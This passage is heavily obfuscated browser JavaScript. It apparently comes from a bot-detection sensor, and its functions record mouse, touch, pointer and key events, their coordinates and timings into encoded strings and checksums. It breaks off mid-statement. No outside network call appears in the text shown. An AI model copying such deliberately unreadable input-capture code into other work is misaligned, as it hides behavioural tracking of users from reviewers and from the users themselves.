HbH=nK[LW()[vP(Hc)].call(null,KR,hS)](wHH[QY],OQ[sp()[S3(xR)](Ix,Qm)]());M7H=nK[LW()[vP(XV)].call(null,Oh,tU)](M7H)?Aw(sX):M7H;HbH=nK[LW()[vP(XV)](Oh,tU)](HbH)?Aw(sX):HbH;PqH=[HbH,M7H];}}catch(J0H){HY.splice(QJ(PHH,sX),Infinity,F6);}}var sfH;return HY.pop(),sfH=PqH,sfH;};var CbH=function(){HY.push(hT);var d0H=Q8()[GU(qT)](lm,wZ,HI,cn);var lOH=zBH(wF);if(lOH){try{var L5=HY.length;var x7H=zj(zj(PB));var jHH=nK[Q8()[GU(P4)].apply(null,[Up,Dv,zW,G6])](lOH)[LW()[vP(HP)](Ps,nS)](YU()[kL(hx)].apply(null,[Sd,Kv,DP]));d0H=jHH[RM[sX]];}catch(RgH){HY.splice(QJ(L5,sX),Infinity,hT);}}var V5;return HY.pop(),V5=d0H,V5;};var cGH=function(jfH,SqH){HY.push(dT);for(var lGH=U6;Oj(lGH,SqH[sp()[S3(U6)].call(null,OC,xK)]);lGH++){var fbH=SqH[lGH];fbH[kOH()[TgH(U6)](hC,IC,Jn,kj,W6)]=fbH[kOH()[TgH(U6)](hC,PU,Ow,kj,W6)]||zj({});fbH[LW()[vP(Ow)](mP,V0)]=zj(PB);if(DR(gs()[QS(zx)].apply(null,[CP,NX,t0]),fbH))fbH[Q8()[GU(Sd)].apply(null,[fJ,jf,Cp,PJ])]=zj(zj(rq));nK[LW()[vP(qT)].call(null,Qz,KO)][md()[fs(xl)](VM,zj(sX),vs,zj(sX))](jfH,MGH(fbH[Pw(typeof gs()[QS(Q4)],'undefined')?gs()[QS(pt)].call(null,rV,zj(sX),zx):gs()[QS(xm)].apply(null,[vs,zj(zj(sX)),KP])]),fbH);}HY.pop();};var AfH=function(V9H,hF,SgH){HY.push(Lx);if(hF)cGH(V9H[sp()[S3(qT)].call(null,qT,pP)],hF);if(SgH)cGH(V9H,SgH);nK[LW()[vP(qT)](Qz,PS)][md()[fs(xl)](vw,jc,vs,pn)](V9H,sp()[S3(qT)](qT,pP),nj(YQ,[Q8()[GU(Sd)].call(null,fJ,B0,zj(sX),Qz),zj({})]));var sAH;return HY.pop(),sAH=V9H,sAH;};var MGH=function(pfH){HY.push(cp);var gHH=KQH(pfH,QrH()[YrH(Hc)].call(null,OC,pt,zx,Oh,qn,OC));var SAH;return SAH=SS(LW()[vP(CP)].apply(null,[PU,rr]),IfH(gHH))?gHH:nK[YU()[kL(zl)](ht,vd,KN)](gHH),HY.pop(),SAH;};var KQH=function(F5,A5){HY.push(q2);if(NGH(gs()[QS(lT)](Fh,cn,JN),IfH(F5))||zj(F5)){var ABH;return HY.pop(),ABH=F5,ABH;}var pGH=F5[nK[Q8()[GU(zl)].apply(null,[pt,g6,SW,HP])][mw(typeof sp()[S3(Hc)],BV([],[][[]]))?sp()[S3(Nj)](sX,wA):sp()[S3(gE)](c4,vW)]];if(mw(mAH(U6),pGH)){var hBH=pGH.call(F5,A5||(mw(typeof hP()[jM(Sd)],BV([],[][[]]))?hP()[jM(U6)](Dt,NX,xl,lh,U6):hP()[jM(pt)].call(null,zx,GJ,Lh,OT,EM)));if(NGH(gs()[QS(lT)].apply(null,[Fh,zj(U6),JN]),IfH(hBH))){var s9H;return HY.pop(),s9H=hBH,s9H;}throw new (nK[LW()[vP(kj)](Jn,cN)])(md()[fs(Ix)].apply(null,[Kq,zj({}),cn,dJ]));}var RBH;return RBH=(Pw(QrH()[YrH(Hc)].apply(null,[pt,pt,zx,PU,mz,tS]),A5)?nK[Pw(typeof YU()[kL(fd)],BV([],[][[]]))?YU()[kL(IC)].call(null,zj(sX),rC,fC):YU()[kL(zl)](zj(sX),vd,Nq)]:nK[LW()[vP(zl)](XV,WK)])(F5),HY.pop(),RBH;};var gAH=function(SV){if(zj(SV)){mqH=UT;T0H=A6;LV=CP;bHH=NX;NqH=RM[pn];HF=NX;GGH=NX;UHH=NX;QOH=RM[pn];}};var GrH=function(){HY.push(Qh);C0H=Pw(typeof Q8()[GU(gj)],BV('',[][[]]))?Q8()[GU(QY)](P3,rW,zj([]),J1):Q8()[GU(qT)](lm,Ib,zj(zj(sX)),zW);n0H=U6;KBH=U6;LHH=Q8()[GU(qT)].apply(null,[lm,Ib,NU,KR]);OrH=U6;HBH=U6;VqH=U6;E0H=Q8()[GU(qT)](lm,Ib,hx,zj(zj(U6)));TbH=U6;pNH=RM[sX];FNH=U6;MAH=mw(typeof Q8()[GU(PJ)],BV([],[][[]]))?Q8()[GU(qT)](lm,Ib,zj(zj({})),cP):Q8()[GU(QY)](BC,HP,KR,U6);lQH=U6;E5=U6;EqH=U6;YV=U6;RrH=U6;LBH=U6;kQH=Q8()[GU(qT)].call(null,lm,Ib,cJ,wl);cBH=RM[sX];HY.pop();N0H={};};var sKH=function(P9H,DOH,s5){HY.push(A8);try{var S5=HY.length;var q0H=zj({});var kKH=RM[sX];var Y5=zj(zj(PB));if(mw(DOH,sX)&&Dw(HBH,LV)){if(zj(dgH[mw(typeof gs()[QS(HP)],'undefined')?gs()[QS(Nx)](lT,Th,ZM):gs()[QS(pt)](x6,G6,GC)])){Y5=zj(zj({}));dgH[gs()[QS(Nx)].call(null,lT,fS,ZM)]=zj(zj([]));}var X9H;return X9H=nj(YQ,[YU()[kL(Ix)](IC,fd,b8),kKH,xh()[b3(PJ)](bt,Jd,SL,JX),Y5,md()[fs(Nx)].call(null,Nh,zj({}),FW,sw),OrH]),HY.pop(),X9H;}if(Pw(DOH,sX)&&Oj(OrH,T0H)||mw(DOH,sX)&&Oj(HBH,LV)){var CAH=P9H?P9H:nK[Q8()[GU(Ow)](sX,QP,zj(U6),zj([]))][sp()[S3(F3)](Q4,EI)];var G9H=Aw(sX);var qKH=Aw(sX);if(CAH&&CAH[mw(typeof Q8()[GU(U6)],BV('',[][[]]))?Q8()[GU(Cp)].apply(null,[cJ,f4,SW,zj({})]):Q8()[GU(QY)](RX,vx,mP,ss)]&&CAH[xh()[b3(Kv)].call(null,qT,Ov,tS,PE)]){G9H=nK[Q8()[GU(lT)].apply(null,[SW,FM,cP,zj([])])][mw(typeof kOH()[TgH(Sd)],BV([],[][[]]))?kOH()[TgH(IC)].call(null,xd,zx,UT,qT,Cm):kOH()[TgH(sX)].apply(null,[zl,M3,UW,cm,Zt])](CAH[mw(typeof Q8()[GU(B2)],'undefined')?Q8()[GU(Cp)].call(null,cJ,f4,jc,hx):Q8()[GU(QY)].call(null,AM,bT,zj([]),Ij)]);qKH=nK[Q8()[GU(lT)].call(null,SW,FM,gE,U6)][mw(typeof kOH()[TgH(sX)],BV(Q8()[GU(qT)](lm,Fz,tS,lm),[][[]]))?kOH()[TgH(IC)].apply(null,[xd,bt,cP,qT,Cm]):kOH()[TgH(sX)](OU,zj(zj({})),tI,FE,Z8)](CAH[xh()[b3(Kv)](qT,Ov,nE,PE)]);}else if(CAH&&CAH[gs()[QS(Qz)].apply(null,[hx,Q1,bX])]&&CAH[sp()[S3(b4)].apply(null,[vS,FR])]){G9H=nK[Q8()[GU(lT)](SW,FM,Nx,ss)][Pw(typeof kOH()[TgH(sz)],BV(Q8()[GU(qT)](lm,Fz,xR,Hc),[][[]]))?kOH()[TgH(sX)].call(null,mC,sz,Fh,zW,Hj):kOH()[TgH(IC)].apply(null,[xd,Jn,Th,qT,Cm])](CAH[gs()[QS(Qz)](hx,zj(zj(sX)),bX)]);qKH=nK[Q8()[GU(lT)](SW,FM,zj(zj([])),cP)][kOH()[TgH(IC)].apply(null,[xd,QY,A8,qT,Cm])](CAH[sp()[S3(b4)](vS,FR)]);}var WBH=CAH[Q8()[GU(ss)](Jx,Nj,zj(zj({})),Ow)];if(SS(WBH,null))WBH=CAH[kOH()[TgH(PJ)](zM,xm,hx,zx,R3)];var VKH=ANH(WBH);kKH=QJ(JM(),s5);var QfH=Q8()[GU(qT)].apply(null,[lm,Fz,Yx,fd])[LW()[vP(Kv)].apply(null,[VS,Us])](YV,gs()[QS(xR)](jc,NU,EJ))[LW()[vP(Kv)](VS,Us)](DOH,gs()[QS(xR)].apply(null,[jc,Jn,EJ]))[Pw(typeof LW()[vP(lI)],BV('',[][[]]))?LW()[vP(sX)](Ds,NW):LW()[vP(Kv)](VS,Us)](kKH,gs()[QS(xR)](jc,II,EJ))[LW()[vP(Kv)].call(null,VS,Us)](G9H,gs()[QS(xR)](jc,zj([]),EJ))[LW()[vP(Kv)](VS,Us)](qKH);if(mw(DOH,sX)){QfH=(mw(typeof Q8()[GU(F2)],BV([],[][[]]))?Q8()[GU(qT)].apply(null,[lm,Fz,zj(sX),xm]):Q8()[GU(QY)](pR,sw,XV,zj(zj({}))))[LW()[vP(Kv)].call(null,VS,Us)](QfH,gs()[QS(xR)].call(null,jc,NS,EJ))[LW()[vP(Kv)](VS,Us)](VKH);var x5=NGH(typeof CAH[Pw(typeof YU()[kL(IC)],BV([],[][[]]))?YU()[kL(IC)].call(null,KR,zE,mC):YU()[kL(Nx)].call(null,lm,dM,sd)],gs()[QS(qT)](J1,ht,g9))?CAH[YU()[kL(Nx)].apply(null,[Ix,dM,sd])]:CAH[YU()[kL(Qz)](lm,jc,cj)];if(NGH(x5,null)&&mw(x5,sX))QfH=Q8()[GU(qT)](lm,Fz,Th,zj([]))[LW()[vP(Kv)].apply(null,[VS,Us])](QfH,Pw(typeof gs()[QS(gE)],'undefined')?gs()[QS(pt)].apply(null,[dS,Mn,lT]):gs()[QS(xR)].apply(null,[jc,IC,EJ]))[LW()[vP(Kv)](VS,Us)](x5);}if(NGH(typeof CAH[fOH()[FAH(HP)](Ov,XJ,Y3,IC)],gs()[QS(qT)](J1,Hj,g9))&&Pw(CAH[fOH()[FAH(HP)](Ov,XJ,Qz,IC)],zj(zj(PB))))QfH=Q8()[GU(qT)].call(null,lm,Fz,zj(zj(U6)),Nx)[mw(typeof LW()[vP(HI)],'undefined')?LW()[vP(Kv)].apply(null,[VS,Us]):LW()[vP(sX)](Jt,GW)](QfH,QrH()[YrH(Sd)](tI,G6,HI,NS,Xn,B2));QfH=Q8()[GU(qT)](lm,Fz,II,zj({}))[LW()[vP(Kv)](VS,Us)](QfH,sp()[S3(Sd)](Kv,fD));VqH=BV(BV(BV(BV(BV(VqH,YV),DOH),kKH),G9H),qKH);LHH=BV(LHH,QfH);}if(Pw(DOH,sX))OrH++;else HBH++;YV++;var GQH;return GQH=nj(YQ,[YU()[kL(Ix)].call(null,tI,fd,b8),kKH,xh()[b3(PJ)](bt,Jd,Dc,JX),Y5,md()[fs(Nx)](Nh,gE,FW,SL),OrH]),HY.pop(),GQH;}catch(GBH){HY.splice(QJ(S5,sX),Infinity,A8);}HY.pop();};var r7H=function(xBH,M9H,MF){HY.push(wP);try{var ZHH=HY.length;var b0H=zj(zj(PB));var WV=xBH?xBH:nK[Q8()[GU(Ow)](sX,gb,zj({}),cn)][sp()[S3(F3)].apply(null,[Q4,bB])];var DAH=U6;var DbH=Aw(sX);var O7H=sX;var lgH=zj(zj(PB));if(Dw(n0H,mqH)){if(zj(dgH[gs()[QS(Nx)](lT,cP,Nf)])){lgH=zj(zj([]));dgH[Pw(typeof gs()[QS(Cp)],'undefined')?gs()[QS(pt)](lT,vd,En):gs()[QS(Nx)](lT,zj(U6),Nf)]=zj(zj([]));}var xKH;return xKH=nj(YQ,[YU()[kL(Ix)](gE,fd,bH),DAH,Q8()[GU(h8)](NW,RN,Ps,zW),DbH,mw(typeof xh()[b3(Hc)],BV([],[][[]]))?xh()[b3(PJ)].call(null,bt,Jd,qT,O7):xh()[b3(xl)](Dm,Uv,tI,WD),lgH]),HY.pop(),xKH;}if(Oj(n0H,mqH)&&WV&&mw(WV[Q8()[GU(Xn)].apply(null,[tS,Xq,QY,Dc])],undefined)){DbH=WV[Q8()[GU(Xn)](tS,Xq,ht,hx)];var sGH=WV[xh()[b3(sz)](lT,W6,Nx,QN)];var XgH=WV[sp()[S3(Mn)](Ic,dQ)]?sX:U6;var Z0H=WV[hP()[jM(Th)](cn,Dt,xl,QN,XV)]?sX:U6;var THH=WV[Pw(typeof QrH()[YrH(qT)],'undefined')?QrH()[YrH(QY)](Ij,HL,XY,Sd,ZM,KR):QrH()[YrH(Th)](NU,P3,xl,Y3,pH,SW)]?sX:OQ[mw(typeof Q8()[GU(lI)],BV([],[][[]]))?Q8()[GU(b4)](tP,Ob,zj(zj([])),zj({})):Q8()[GU(QY)].call(null,El,DW,zj(zj(U6)),Nx)]();var qrH=WV[mw(typeof md()[fs(Ps)],'undefined')?md()[fs(Qz)](l7,wl,HP,UW):md()[fs(PJ)](S8,cJ,rx,zj({}))]?sX:U6;var VNH=BV(BV(BV(bL(XgH,lT),bL(Z0H,HI)),bL(THH,Hc)),qrH);DAH=QJ(JM(),MF);var W0H=ANH(null);var B7H=U6;if(sGH&&DbH){if(mw(sGH,RM[sX])&&mw(DbH,U6)&&mw(sGH,DbH))DbH=Aw(sX);else DbH=mw(DbH,U6)?DbH:sGH;}if(Pw(Z0H,U6)&&Pw(THH,U6)&&Pw(qrH,RM[sX])&&Dd(DbH,XV)){if(Pw(M9H,RM[zl])&&Dw(DbH,XV)&&DKH(DbH,SU))DbH=Aw(Hc);else if(Dw(DbH,OQ[LW()[vP(cn)].call(null,Sd,J7)]())&&DKH(DbH,Nj))DbH=Aw(QY);else if(Dw(DbH,RM[XV])&&DKH(DbH,RM[wl]))DbH=Aw(HI);else DbH=Aw(Hc);}if(mw(W0H,NOH)){U5=U6;NOH=W0H;}else U5=BV(U5,sX);var hNH=AOH(DbH);if(Pw(hNH,U6)){var fgH=Q8()[GU(qT)](lm,mf,B2,OC)[LW()[vP(Kv)].call(null,VS,g0)](n0H,gs()[QS(xR)].call(null,jc,zj({}),HG))[LW()[vP(Kv)](VS,g0)](M9H,mw(typeof gs()[QS(F2)],BV([],[][[]]))?gs()[QS(xR)](jc,zl,HG):gs()[QS(pt)](Zs,bt,Wt))[LW()[vP(Kv)](VS,g0)](DAH,gs()[QS(xR)](jc,zj(zj(U6)),HG))[LW()[vP(Kv)](VS,g0)](DbH,gs()[QS(xR)](jc,PJ,HG))[LW()[vP(Kv)](VS,g0)](B7H,gs()[QS(xR)].apply(null,[jc,cP,HG]))[LW()[vP(Kv)].apply(null,[VS,g0])](VNH,gs()[QS(xR)].apply(null,[jc,lm,HG]))[Pw(typeof LW()[vP(hx)],BV('',[][[]]))?LW()[vP(sX)](AT,ST):LW()[vP(Kv)].apply(null,[VS,g0])](W0H);if(mw(typeof WV[mw(typeof fOH()[FAH(sw)],'undefined')?fOH()[FAH(HP)](Ov,G,cn,IC):fOH()[FAH(NX)](KC,Kh,Kv,cT)],mw(typeof gs()[QS(g1)],BV('',[][[]]))?gs()[QS(qT)](J1,zj(zj([])),If):gs()[QS(pt)](dl,A8,CW))&&Pw(WV[fOH()[FAH(HP)](Ov,G,Xn,IC)],zj({})))fgH=Q8()[GU(qT)](lm,mf,PJ,Ps)[LW()[vP(Kv)](VS,g0)](fgH,mw(typeof md()[fs(gE)],BV([],[][[]]))?md()[fs(Ic)](b0,b4,xm,NX):md()[fs(PJ)].apply(null,[LJ,zx,rV,RI]));fgH=Q8()[GU(qT)].call(null,lm,mf,fd,Nj)[LW()[vP(Kv)].call(null,VS,g0)](fgH,Pw(typeof sp()[S3(fS)],'undefined')?sp()[S3(gE)](PU,KP):sp()[S3(Sd)].call(null,Kv,hQ));C0H=BV(C0H,fgH);KBH=BV(BV(BV(BV(BV(BV(KBH,n0H),M9H),DAH),DbH),VNH),W0H);}else O7H=U6;}if(O7H&&WV&&WV[Q8()[GU(Xn)].call(null,tS,Xq,SW,b4)]){n0H++;}var vNH;return vNH=nj(YQ,[YU()[kL(Ix)].apply(null,[II,fd,bH]),DAH,Pw(typeof Q8()[GU(tS)],'undefined')?Q8()[GU(QY)](vw,Is,B2,Ow):Q8()[GU(h8)](NW,RN,SL,zj(zj(sX))),DbH,Pw(typeof xh()[b3(PJ)],BV([],[][[]]))?xh()[b3(xl)].call(null,xm,FR,HP,DD):xh()[b3(PJ)](bt,Jd,WW,O7),lgH]),HY.pop(),vNH;}catch(vHH){HY.splice(QJ(ZHH,sX),Infinity,wP);}HY.pop();};var Y9H=function(WbH,xqH,vBH,wgH,SbH){HY.push(WL);try{var trH=HY.length;var LrH=zj(zj(PB));var j7H=zj([]);var J5=U6;var R0H=YU()[kL(HI)](fd,XV,pD);var x9H=vBH;var ZKH=wgH;if(Pw(xqH,sX)&&Oj(lQH,HF)||mw(xqH,sX)&&Oj(E5,GGH)){var bfH=WbH?WbH:nK[Pw(typeof Q8()[GU(KR)],BV('',[][[]]))?Q8()[GU(QY)](OD,N6,Dc,U6):Q8()[GU(Ow)](sX,pf,Dc,zj([]))][mw(typeof sp()[S3(YD)],BV('',[][[]]))?sp()[S3(F3)].apply(null,[Q4,zQ]):sp()[S3(gE)](DJ,D8)];var KqH=Aw(sX),j5=Aw(sX);if(bfH&&bfH[mw(typeof Q8()[GU(kj)],'undefined')?Q8()[GU(Cp)](cJ,qr,zj(zj(U6)),zj(zj(sX))):Q8()[GU(QY)](kp,Ch,zj(sX),F3)]&&bfH[mw(typeof xh()[b3(IC)],BV(Q8()[GU(qT)](lm,IO,Xn,NU),[][[]]))?xh()[b3(Kv)](qT,Ov,sw,rn):xh()[b3(xl)](k3,XC,mP,FM)]){KqH=nK[Q8()[GU(lT)](SW,SA,xR,zj(sX))][kOH()[TgH(IC)].call(null,UJ,Jn,Mn,qT,Cm)](bfH[Pw(typeof Q8()[GU(xm)],'undefined')?Q8()[GU(QY)](Id,I4,II,zj(zj([]))):Q8()[GU(Cp)].apply(null,[cJ,qr,lI,cn])]);j5=nK[Q8()[GU(lT)].apply(null,[SW,SA,F2,GJ])][kOH()[TgH(IC)](UJ,nE,PU,qT,Cm)](bfH[xh()[b3(Kv)](qT,Ov,fS,rn)]);}else if(bfH&&bfH[gs()[QS(Qz)](hx,B2,WR)]&&bfH[sp()[S3(b4)](vS,VD)]){KqH=nK[Pw(typeof Q8()[GU(Xn)],BV('',[][[]]))?Q8()[GU(QY)](PJ,q2,XV,Cp):Q8()[GU(lT)].apply(null,[SW,SA,lI,zl])][kOH()[TgH(IC)].apply(null,[UJ,Ij,cn,qT,Cm])](bfH[gs()[QS(Qz)].apply(null,[hx,zj(zj(U6)),WR])]);j5=nK[mw(typeof Q8()[GU(ss)],BV('',[][[]]))?Q8()[GU(lT)](SW,SA,kj,vS):Q8()[GU(QY)](zI,bT,pn,NX)][kOH()[TgH(IC)](UJ,Cp,CP,qT,Cm)](bfH[sp()[S3(b4)](vS,VD)]);}else if(bfH&&bfH[mw(typeof gs()[QS(Hc)],BV('',[][[]]))?gs()[QS(Ic)](gj,HI,I8):gs()[QS(pt)](R8,Kv,lW)]&&Pw(qBH(bfH[gs()[QS(Ic)].call(null,gj,U6,I8)]),gs()[QS(lT)](Fh,kj,Mk))){if(Dd(bfH[Pw(typeof gs()[QS(lI)],BV('',[][[]]))?gs()[QS(pt)](lE,NU,hz):gs()[QS(Ic)].call(null,gj,Ij,I8)][sp()[S3(U6)](OC,hG)],RM[sX])){var cqH=bfH[gs()[QS(Ic)].call(null,gj,Qz,I8)][U6];if(cqH&&cqH[Q8()[GU(Cp)](cJ,qr,Xn,NS)]&&cqH[xh()[b3(Kv)](qT,Ov,vS,rn)]){KqH=nK[Q8()[GU(lT)](SW,SA,tI,Hj)][kOH()[TgH(IC)](UJ,zj(U6),Sd,qT,Cm)](cqH[Q8()[GU(Cp)](cJ,qr,pt,Q4)]);j5=nK[Q8()[GU(lT)].apply(null,[SW,SA,xR,G6])][kOH()[TgH(IC)].apply(null,[UJ,M3,YD,qT,Cm])](cqH[xh()[b3(Kv)].apply(null,[qT,Ov,B2,rn])]);}else if(cqH&&cqH[gs()[QS(Qz)](hx,Q4,WR)]&&cqH[sp()[S3(b4)].call(null,vS,VD)]){KqH=nK[Q8()[GU(lT)](SW,SA,zj(zj({})),nE)][kOH()[TgH(IC)](UJ,xl,Dt,qT,Cm)](cqH[gs()[QS(Qz)](hx,zj(U6),WR)]);j5=nK[Pw(typeof Q8()[GU(Mn)],BV('',[][[]]))?Q8()[GU(QY)].call(null,Wz,AV,sw,ht):Q8()[GU(lT)].apply(null,[SW,SA,lT,YD])][mw(typeof kOH()[TgH(sw)],BV([],[][[]]))?kOH()[TgH(IC)](UJ,OC,CP,qT,Cm):kOH()[TgH(sX)](FT,lI,HE,Np,mR)](cqH[sp()[S3(b4)](vS,VD)]);}R0H=YU()[kL(xl)](KR,tS,kO);}else{j7H=zj(zj({}));}}if(zj(j7H)){J5=QJ(JM(),SbH);var c9H=Q8()[GU(qT)](lm,IO,zj(sX),tI)[mw(typeof LW()[vP(F3)],BV('',[][[]]))?LW()[vP(Kv)](VS,kN):LW()[vP(sX)](IC,Gx)](LBH,gs()[QS(xR)](jc,zj(zj(sX)),sq))[LW()[vP(Kv)].apply(null,[VS,kN])](xqH,gs()[QS(xR)](jc,Qz,sq))[LW()[vP(Kv)].apply(null,[VS,kN])](J5,gs()[QS(xR)].apply(null,[jc,Ic,sq]))[LW()[vP(Kv)].apply(null,[VS,kN])](KqH,gs()[QS(xR)].apply(null,[jc,zj(zj([])),sq]))[Pw(typeof LW()[vP(xR)],'undefined')?LW()[vP(sX)].call(null,PE,mL):LW()[vP(Kv)](VS,kN)](j5,gs()[QS(xR)](jc,zj(zj({})),sq))[LW()[vP(Kv)].apply(null,[VS,kN])](R0H);if(NGH(typeof bfH[Pw(typeof fOH()[FAH(pt)],'undefined')?fOH()[FAH(NX)].call(null,hv,U2,gE,TJ):fOH()[FAH(HP)].apply(null,[Ov,fT,g1,IC])],gs()[QS(qT)](J1,ss,pK))&&Pw(bfH[mw(typeof fOH()[FAH(Hc)],BV([],[][[]]))?fOH()[FAH(HP)](Ov,fT,h8,IC):fOH()[FAH(NX)].call(null,pD,DY,WW,lS)],zj(rq)))c9H=Q8()[GU(qT)].call(null,lm,IO,sX,Yx)[LW()[vP(Kv)](VS,kN)](c9H,Pw(typeof md()[fs(YD)],BV('',[][[]]))?md()[fs(PJ)](pW,Jn,zc,zj(zj(sX))):md()[fs(Ic)](xA,lm,xm,zj(sX)));MAH=Q8()[GU(qT)](lm,IO,Av,Xd)[LW()[vP(Kv)](VS,kN)](BV(MAH,c9H),sp()[S3(Sd)](Kv,VP));EqH=BV(BV(BV(BV(BV(EqH,LBH),xqH),J5),KqH),j5);if(Pw(xqH,sX))lQH++;else E5++;LBH++;x9H=OQ[Q8()[GU(b4)](tP,cm,zj(sX),zj(zj(U6)))]();ZKH=U6;}}var IAH;return IAH=nj(YQ,[mw(typeof YU()[kL(F3)],BV('',[][[]]))?YU()[kL(Ix)](mP,fd,bQ):YU()[kL(IC)](xm,cz,sd),J5,sp()[S3(Av)](vd,zc),x9H,QrH()[YrH(UW)](lT,jc,sw,IC,T2,J1),ZKH,QrH()[YrH(lI)](Hj,xR,HI,B2,hz,Q1),j7H]),HY.pop(),IAH;}catch(z0H){HY.splice(QJ(trH,sX),Infinity,WL);}HY.pop();};var TNH=function(F0H,JAH,lF){HY.push(T1);try{var tF=HY.length;var q7H=zj({});var DBH=U6;var gBH=zj([]);if(Pw(JAH,RM[xl])&&Oj(TbH,bHH)||mw(JAH,RM[xl])&&Oj(pNH,NqH)){var MKH=F0H?F0H:nK[Q8()[GU(Ow)].apply(null,[sX,MK,Th,tI])][Pw(typeof sp()[S3(Dt)],BV('',[][[]]))?sp()[S3(gE)](s3,W2):sp()[S3(F3)](Q4,bN)];if(MKH&&mw(MKH[fOH()[FAH(sw)](Rc,B3,Oh,gE)],mw(typeof md()[fs(Ic)],BV('',[][[]]))?md()[fs(Oh)].apply(null,[vq,xR,Qz,IC]):md()[fs(PJ)](dY,lm,Wh,Ow))){gBH=zj(zj([]));var vF=Aw(RM[xl]);var UAH=Aw(sX);if(MKH&&MKH[Pw(typeof Q8()[GU(sw)],'undefined')?Q8()[GU(QY)](PS,Mj,NX,fd):Q8()[GU(Cp)](cJ,qk,b4,QY)]&&MKH[Pw(typeof xh()[b3(NX)],BV(Q8()[GU(qT)].apply(null,[lm,kQ,PU,HI]),[][[]]))?xh()[b3(xl)].call(null,ZC,Zh,vd,pz):xh()[b3(Kv)](qT,Ov,Ow,B3)]){vF=nK[Q8()[GU(lT)].apply(null,[SW,cB,zj(zj(sX)),kj])][kOH()[TgH(IC)](qU,pt,Oh,qT,Cm)](MKH[Q8()[GU(Cp)](cJ,qk,zj([]),dJ)]);UAH=nK[Pw(typeof Q8()[GU(cn)],BV('',[][[]]))?Q8()[GU(QY)].call(null,q4,Y4,lT,NU):Q8()[GU(lT)](SW,cB,P4,HP)][kOH()[TgH(IC)].apply(null,[qU,Y3,Fh,qT,Cm])](MKH[xh()[b3(Kv)].apply(null,[qT,Ov,GJ,B3])]);}else if(MKH&&MKH[gs()[QS(Qz)](hx,pt,Jv)]&&MKH[sp()[S3(b4)].apply(null,[vS,MI])]){vF=nK[Q8()[GU(lT)](SW,cB,zx,hx)][kOH()[TgH(IC)](qU,zj(zj(U6)),Cp,qT,Cm)](MKH[gs()[QS(Qz)](hx,mP,Jv)]);UAH=nK[Q8()[GU(lT)](SW,cB,F2,J1)][kOH()[TgH(IC)](qU,Y3,zx,qT,Cm)](MKH[sp()[S3(b4)](vS,MI)]);}DBH=QJ(JM(),lF);var H9H=Q8()[GU(qT)].call(null,lm,kQ,xR,bt)[LW()[vP(Kv)](VS,ff)](RrH,Pw(typeof gs()[QS(jc)],BV([],[][[]]))?gs()[QS(pt)](Sx,zj([]),pt):gs()[QS(xR)].apply(null,[jc,fd,JB]))[LW()[vP(Kv)](VS,ff)](JAH,gs()[QS(xR)](jc,GJ,JB))[LW()[vP(Kv)](VS,ff)](DBH,gs()[QS(xR)](jc,IC,JB))[LW()[vP(Kv)](VS,ff)](vF,gs()[QS(xR)].call(null,jc,zj(zj({})),JB))[LW()[vP(Kv)].apply(null,[VS,ff])](UAH);if(mw(typeof MKH[fOH()[FAH(HP)].apply(null,[Ov,I2,pt,IC])],gs()[QS(qT)](J1,zW,M7))&&Pw(MKH[fOH()[FAH(HP)].apply(null,[Ov,I2,II,IC])],zj(zj(PB))))H9H=Q8()[GU(qT)](lm,kQ,Xd,Nj)[Pw(typeof LW()[vP(QY)],'undefined')?LW()[vP(sX)].apply(null,[hj,pm]):LW()[vP(Kv)](VS,ff)](H9H,md()[fs(Ic)](mr,Fj,xm,zj({})));FNH=BV(BV(BV(BV(BV(FNH,RrH),JAH),DBH),vF),UAH);E0H=Q8()[GU(qT)](lm,kQ,pt,vd)[LW()[vP(Kv)].apply(null,[VS,ff])](BV(E0H,H9H),sp()[S3(Sd)].apply(null,[Kv,H7]));if(Pw(JAH,RM[xl]))TbH++;else pNH++;}}if(Pw(JAH,OQ[Pw(typeof Q8()[GU(sw)],BV('',[][[]]))?Q8()[GU(QY)](EP,KS,tS,zj({})):Q8()[GU(Yx)](Id,A9,CP,PJ)]()))TbH++;else pNH++;RrH++;var fNH;return fNH=nj(YQ,[YU()[kL(Ix)](KR,fd,T0),DBH,Pw(typeof sp()[S3(Av)],BV('',[][[]]))?sp()[S3(gE)](qs,IP):sp()[S3(NU)].call(null,UT,I2),gBH]),HY.pop(),fNH;}catch(O5){HY.splice(QJ(tF,sX),Infinity,T1);}HY.pop();};var pQH=function(kBH,ZOH,KHH){HY.push(Ss);try{var b7H=HY.length;var WF=zj(zj(PB));var T9H=U6;var dNH=zj({});if(Dw(cBH,UHH)){if(zj(dgH[mw(typeof gs()[QS(g1)],BV('',[][[]]))?gs()[QS(Nx)](lT,XV,PC):gs()[QS(pt)].call(null,M4,Fj,Gx)])){dNH=zj(zj([]));dgH[gs()[QS(Nx)](lT,XV,PC)]=zj(zj([]));}var c0H;return c0H=nj(YQ,[YU()[kL(Ix)](Jn,fd,xX),T9H,xh()[b3(PJ)](bt,Jd,sX,ST),dNH]),HY.pop(),c0H;}var kqH=kBH?kBH:nK[Q8()[GU(Ow)](sX,fX,Qz,zx)][sp()[S3(F3)].call(null,Q4,rE)];var FHH=kqH[Q8()[GU(ss)](Jx,XR,zj(zj(sX)),XV)];if(SS(FHH,null))FHH=kqH[kOH()[TgH(PJ)](ZW,xR,J1,zx,R3)];var k5=jrH(FHH[gs()[QS(KR)](NU,pt,rx)]);var XAH=mw(kF[xh()[b3(Sd)](xl,WD,bt,Dh)](kBH&&kBH[gs()[QS(KR)](NU,zj([]),rx)]),Aw(OQ[Pw(typeof Q8()[GU(Y3)],BV('',[][[]]))?Q8()[GU(QY)](wd,YP,zj(zj(U6)),zj(zj(sX))):Q8()[GU(Yx)](Id,WC,QY,ss)]()));if(zj(k5)&&zj(XAH)){var brH;return brH=nj(YQ,[YU()[kL(Ix)].call(null,zl,fd,xX),T9H,xh()[b3(PJ)](bt,Jd,Kv,ST),dNH]),HY.pop(),brH;}var rbH=ANH(FHH);var KfH=Q8()[GU(qT)](lm,An,lm,zW);var KgH=Q8()[GU(qT)](lm,An,G6,HE);var sqH=Q8()[GU(qT)].call(null,lm,An,II,F2);var tAH=mw(typeof Q8()[GU(sw)],BV('',[][[]]))?Q8()[GU(qT)].call(null,lm,An,vd,zj(zj(U6))):Q8()[GU(QY)](lw,hR,UW,zj(zj([])));if(Pw(ZOH,qT)){KfH=kqH[gS()[LR(IC)](zx,OC,dE,W4)];KgH=kqH[sp()[S3(YD)](IC,Gx)];sqH=kqH[gs()[QS(Oh)].call(null,F3,Ij,Pp)];tAH=kqH[LW()[vP(Mn)](Xn,Vt)];}T9H=QJ(JM(),KHH);var 